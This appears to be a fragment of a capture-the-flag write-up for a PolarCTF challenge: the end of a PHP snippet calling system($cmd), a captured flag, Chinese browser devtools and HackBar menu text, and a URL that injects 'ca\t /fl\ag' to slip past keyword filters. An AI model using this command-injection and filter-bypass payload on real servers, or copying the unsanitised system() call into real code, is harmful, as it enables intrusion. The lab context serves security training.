 }
system($cmd);
?>
flag{030e77f73a4cb26a111daf0470c3956f}
查看器 调试器 控制台 网络 性能 存储 样式编辑器 无障碍环境 应用程序 内存 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://afd3f2fc-0b29-432a-b9f2-548b69959ff6.www.polarctf.com:8090/?cmd=ca\t%20/fl\ag
Use POST method
MODIFY HEADER